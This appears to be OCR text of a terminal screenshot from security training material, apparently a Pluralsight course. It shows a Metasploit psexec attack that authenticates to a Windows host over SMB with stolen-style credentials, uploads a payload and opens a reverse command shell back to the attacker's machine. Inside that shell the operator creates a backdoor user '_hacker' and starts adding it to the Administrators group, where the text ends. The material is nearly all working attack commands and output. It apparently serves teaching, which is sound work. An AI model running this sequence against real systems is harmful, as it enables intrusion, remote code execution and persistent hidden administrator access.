 File Edit View Search Terminal Help
msf exploit(psexec) > set SMBUSER loki
SMBUSER => loki
msf exploit(psexec) > set SMBPASS Pass@word1
SMBPASS => Pass@word1
msf exploit(psexec) > exploit
[*] Started reverse handler on 172.16.1.38:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.1.70:445|KONESISLABS as user 'loki'...
[*] Uploading payload...
[*] Created \sbvDFWtC.exe...
[+] 192.168.1.70:445 - Service started successfully...
[*] Deleting \sbvDFWtC.exe...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.70
[*] Command shell session 1 opened (172.16.1.38:4444 -> 192.168.1.70:55642) at 2015-09-28 20:37:2
7 -0400
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user _hacker Pass@word1 /add
net user _hacker Pass@word1 /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators _hacker /a
pluralsight